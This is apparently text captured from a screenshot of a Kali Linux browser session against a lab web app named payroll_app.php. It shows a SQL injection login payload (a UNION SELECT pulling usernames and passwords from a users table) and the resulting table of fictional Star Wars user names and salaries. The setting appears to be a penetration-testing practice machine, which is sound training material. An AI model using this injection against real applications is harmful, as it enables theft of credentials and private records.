 1 2 3 4 0:46
10.0.2.12/payroll_app.php
10.0.2.12/payroll_app.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Welcome, ' OR '1' = '1' UNION SELECT username,password,null,null FROM users #
Username First Name Last Name Salary
leia_organa Leia Organa 9560
luke_skywalker Luke Skywalker 1080
han_solo Han Solo 1200
artoo_detoo Artoo Detoo 22222
c_three_pio C Threepio 3200
ben_kenobi Ben Kenobi 10000
darth_vader Darth Vader 6666
anakin_skywalker Anakin Skywalker 1025
jarjar_binks Jar-Jar Binks 2048
lando_calrissian Lando Calrissian 40000
boba_fett Boba Fett 20000
jabba_hutt Jaba Hutt 65000